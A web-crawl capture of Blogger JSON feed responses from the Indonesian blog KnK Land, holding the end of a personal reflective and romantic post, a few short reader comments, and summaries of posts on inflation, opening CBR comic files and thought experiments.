cuman tidur-tiduran sampai tertidur beneran. Hidup itu adalah sebuah pilihan, jangan sok dirumit-rumitkan. Kalian punya teman, keluarga, kawan, pasangan hingga tuhan, tinggal cerita saja apa yang sulit kalian lakukan. Kalian memiliki pikiran, berbeda dengan hewan, yang ketika ada masalah mereka tidak tau cara menyelesaikan. Kalau mereka tahu cara menyelsaikan, berarti mereka mengagumkan. Kenapa aku katakan demikian, yaa karena aku tidak tahu jalan pikiran hewan HAHAHAHAHA. Hidup itu simple, bahkan hewan saja yang tidak memiliki pikiran, beberapa bisa mengatasi kesulitan. Apa kalian harus menjadi hewan dulu agar ada yang bisa kalian kerjakan!! Jadi, di setiap terjadi fase terburuk, aku tau akan kemana, menuju tempat dimana sekawanan ada dan setia mendengarkanku bercerita. Cara membuat diriku bahagia sederhana, bisa membuat orang tertawa dan melupakan sejenak masalah yang mereka punya, walau akupun seperti mereka, butuh tempat bahagia. Tapi tak apa, sebab karena mereka semua, aku bisa menikmati dunia dengan segala bentuk lika-liku yang ada.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp;Kamu adalah kamu. Yang setiap kamu ingin lakukan selalu aku doakan, yang setiap sudah kamu lakukan pasti akan aku beri dukungan, yang setiap kali kamu mau berhenti di tengah jalan pasti akan selalu ku ingatkan untuk trus kembali berjalan, yang setiap kamu mengalami kegagalan pasti akan ku bangkitkan. Yang setiap semua-semua yang kamu tunjukkan, pasti akan ku perhatian. Kamu adalah kamu. ketika sebuah ketidakmungkinan akhirnya menjadi harapan, ketika sebuah omong kosong akhirnya menjadi kepercayaan, ketika sebuah kepayahan akhirnya menjadi pertolongan, ketika sebuah candaan akhirnya menjadi bahan tertawaan, ketika sebuah keraguan akhirnya menjadi kepastian. Ketika semua yang ada di dalam hidupmu, akhirnya hampir menjadi sebuah kesempurnaan. Kamu adalah kamu, sosok yang tak canggung untuk mengungkapkan rasa, dimanapun kamu berada. Aku ingin mencintaimu sekarang, melalui caraku sendiri, tanpa ada gangguan, tanpa ada sebuah yang dijanjikan. Aku ingin mencintaimu sekarang, tanpa ragu, tanpa canggung, tanpa bingung, tanpa tapi. Kamu adalah aku dan akuu adalah kamu, Bersama, kita pasti menjadi yang selalu ada, setia membantu di saat susah melanda. Aku dan kamu adalah kita. Yang nantinya akan menulis sebuah kisah, dari kata \"Pada suatu hari..\" sampai dengan \"bahagia hingga nanti.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci\u003E\u0026nbsp; \u003Cspan style=\"background-color: #6fa8dc;\"\u003EMelihat tawamu, Mendengar senandungmu, terlihat jelas di mataku warna-warna indahmu. Menatap langkahmu, meratapi kisah hidupku, terlihat jelas bahwa hatimu. Anugrah terindah yang pernah kumiliki.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci style=\"background-color: #6fa8dc;\"\u003E- Sheila On 7\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRaihan Immadu\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nPamulang, Kamis 27 juni 2019\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nSelamat membaca\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nSemoga mengerti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/7118871588666676003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2019\/06\/tutup-rapat-rapat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7118871588666676003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7118871588666676003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2019\/06\/tutup-rapat-rapat.html","title":"Tutup rapat-rapat "}],"author":[{"name":{"$t":"raihanimmadu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01974866822691182411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIRUB7h4fQZfF7rAQjXcsqzZT0pPTNwMST9tsulpJU2z5KURMcWY4YUsjIIchtbvRPlANFQ2F-WhXH2q5Mol_x3228FKBheFbyXfDAxTWCPU8CuoWk-b4ou8loDb9BgjJzdov-eKT7vG0\/s72-c\/dark-background-tumblr-5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111006943892873494595_1769613632512&_=1769613632513
body_size: 1432
content:
// API callback
jQuery111006943892873494595_1769613632512({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.comments"},"updated":{"$t":"2025-12-10T16:17:59.987+08:00"},"title":{"type":"text","$t":"KnK Land"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"410"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-6724135757093080756"},"published":{"$t":"2025-11-15T01:24:50.209+08:00"},"updated":{"$t":"2025-11-15T01:24:50.209+08:00"},"title":{"type":"text","$t":"Update-an livery seperti ini selalu bikin MotoGP13..."},"content":{"type":"html","$t":"Update-an livery seperti ini selalu bikin MotoGP13 terasa hidup lagi , seru banget lihat game jadul tetap terus dikembangkan. Setelah main atau modding, saya kadang butuh hiburan ringan dan biasanya mampir ke game sederhana seperti https:\/\/playeggycar.com\/ buat istirahat sebentar. Thanks sudah share update-nya, sangat membantu!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/7962055249282898172\/comments\/default\/6724135757093080756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/7962055249282898172\/comments\/default\/6724135757093080756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/01\/motogp13-mod20-fullclass-v-10-livery.html?showComment=1763141090209#c6724135757093080756","title":""}],"author":[{"name":{"$t":"josaf"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18270579625423311490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2021\/01\/motogp13-mod20-fullclass-v-10-livery.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-7962055249282898172","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/7962055249282898172","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-822961668"},{"name":"blogger.displayTime","value":"Saturday, November 15, 2025 1:24:00 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-5927095988879393509"},"published":{"$t":"2025-07-30T18:11:17.617+08:00"},"updated":{"$t":"2025-07-30T18:11:17.617+08:00"},"title":{"type":"text","$t":"salam kenal bro dan semoga bermanfaat"},"content":{"type":"html","$t":"salam kenal bro dan semoga bermanfaat"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/5927095988879393509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/5927095988879393509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html?showComment=1753870277617#c5927095988879393509","title":""}],"author":[{"name":{"$t":"artistoto"},"uri":{"$t":"https:\/\/linklist.bio\/artistoto"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-1793998048486965671","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/1793998048486965671","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-827515218"},{"name":"blogger.displayTime","value":"Wednesday, July 30, 2025 6:11:00 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-2723486720259680127"},"published":{"$t":"2025-07-30T18:10:31.406+08:00"},"updated":{"$t":"2025-07-30T18:10:31.406+08:00"},"title":{"type":"text","$t":"Info menarik dan boleh sekali dicoba, Makasih buat..."},"content":{"type":"html","$t":"Info menarik dan boleh sekali dicoba, Makasih buat infonya dan sukses selalu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/2723486720259680127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/2723486720259680127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html?showComment=1753870231406#c2723486720259680127","title":""}],"author":[{"name":{"$t":"totojitu"},"uri":{"$t":"https:\/\/linklist.bio\/totojitu"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-1793998048486965671","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/1793998048486965671","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-827515218"},{"name":"blogger.displayTime","value":"Wednesday, July 30, 2025 6:10:00 PM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=132&max-results=3&callback=randomPosts
body_size: 3451
content:
// API callback
randomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=132\u0026max-results=3\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=129\u0026max-results=3\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=135\u0026max-results=3\u0026orderby=updated"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"132"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-852058945755257882"},"published":{"$t":"2021-10-01T14:50:00.002+08:00"},"updated":{"$t":"2021-10-01T14:58:12.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AHA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Akuntansi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bitcoin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dogecoin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Info"}],"title":{"type":"text","$t":"Awas Inflasi yang Lama-lama Bikin Kamu Kismin"},"summary":{"type":"text","$t":"Halo sobat kaenka yang saya hormati, kali ini saya hawil abas a.k.a jongkook akan membahas soal inflasi yang sebenarnya sudah dipahami oleh banyak orang tapi banyak yang belum aware dengan dampaknya di kehidupan mereka dan terutama duit mereka.Apa itu Inflasi?Jadi inflasi kalo kata orang-orang adalah \"semua harga barang-barang pada naik\"atau dari sudut pandang lain artinya uang kita yang semakin "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/852058945755257882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/10\/awas-inflasi-yang-lama-lama-bikin-kamu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/852058945755257882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/852058945755257882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/10\/awas-inflasi-yang-lama-lama-bikin-kamu.html","title":"Awas Inflasi yang Lama-lama Bikin Kamu Kismin"}],"author":[{"name":{"$t":"Abdul Hawil Abas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10100088029131887138"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3QGsMAjPiiDmRQgfBAWi-DSBa-LeauQ3EJ-5mLFI4z87HQfodj0IzHC9gV9Kw8MerLjtvf0aHt6QXl9u91l1tl29-e0f-VQ7QDsw_AgwjIDOtejtysUetMeGzjJXVY6Y\/s220\/prof.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvAFQBTbz2cF_plxpScRFwxRp6YSbwvVg4_EKD5kALzlaV5No1D3U7aANWknu5TPSkgK6quKJACjL0MIkF2DXg0WMKlJIdkhrLBrTGZG1hs1lf0HhsRDDAUg1YABwYgo7DuiCckCY6-Qs\/s72-w640-h328-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-7443923235643871678"},"published":{"$t":"2020-01-18T23:18:00.002+08:00"},"updated":{"$t":"2021-09-21T23:15:18.711+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Program"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Cara Membuka File Komik CBR"},"summary":{"type":"text","$t":"\n\nHai hai semua . Ketemu lagi sama aing, Admin K yang ceria lagi inspiratif . Tentu saja, masih di blog kesayang kita yang terkeren ini, KnK Land. Kali ini aing akan memberikan tutorial cara membuka file CBR. Jadi, ceritanya nih, yu habis nge-download komik di internet, misalnya saja komik Pokemon gitu. Terus, setelah di-download ternyata gak bisa dibuka soalnya format file-nya adalah \"*.cbr\". "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/7443923235643871678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/01\/cara-membuka-file-komik-cbr.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7443923235643871678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7443923235643871678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/01\/cara-membuka-file-komik-cbr.html","title":"Cara Membuka File Komik CBR"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxnsqDmpuryXv1XtMJ5gpxHoskFqdPHfIYtGERtb4hJDwLQcqjX90Hksc1w6paX63qjS8kaNdFt0XpOWIAK1DBrSe9joU9nFDq1G0t6XPsS_fPI74KI34FKhBrqtGJMA5SZhtVt3hGA4w\/s72-c\/filecbr.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-1196782278149143410"},"published":{"$t":"2021-05-25T17:00:00.002+08:00"},"updated":{"$t":"2021-09-19T15:47:53.718+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eksperimen pikiran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filsafat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Logika"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posingkat"}],"title":{"type":"text","$t":"Daftar Isi Seri Eksperimen Pikiran"},"summary":{"type":"text","$t":"Otak China \u0026nbsp;Teka-Teki Racun Si Kavka\u0026nbsp;Kucing Schrodinger\u0026nbsp; \u0026nbsp;Burdian's Ass\u0026nbsp;\u0026nbsp;p-Zombi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/1196782278149143410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/05\/daftar-isi-seri-eksperimen-pikiran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/1196782278149143410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/1196782278149143410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/05\/daftar-isi-seri-eksperimen-pikiran.html","title":"Daftar Isi Seri Eksperimen Pikiran"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAmMwSVCHUVNl1TQ3sCxxBd-8CyQ5NNoelx694t9QY3qOJqNfqHvfvlxkRg-hWrNOQuLgRnUri3hCQtlLI3c7OX4jG1w58tO8AzLXVZnGQSuQK4tsNSeD0c6jvyrnGw19AoQbeI3pz30D\/s72-w419-h293-c\/optak+vhina.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=183&max-results=1&callback=random_posts
body_size: 4055
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web 